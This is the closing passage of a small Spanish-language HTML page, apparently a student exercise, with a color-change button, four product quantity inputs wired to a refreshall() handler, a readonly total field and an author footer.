    <button onclick="change()">Cambiar Color</button>

    <h2>Productos</h2><hr>

    <h3>Producto 1 <input type="number" value="0" id="p1" onchange="refreshall(document.getElementById('p1').value)"></h3>
    <h3>Producto 2 <input type="number" value="0" id="p2" onchange="refreshall(document.getElementById('p2').value)"></h3>
    <h3>Producto 3 <input type="number" value="0" id="p3" onchange="refreshall(document.getElementById('p3').value)"></h3>
    <h3>Producto 4 <input type="number" value="0" id="p4" onchange="refreshall(document.getElementById('p4').value)"></h3>

    <h3>Total: <input type="number" readonly value="0" id="total"> </h3>
    
    <footer style="color:red; text-align: center"><b>Alex Fernando Bojórquez Rojas</b></footer>
</body>
</html>
</file>
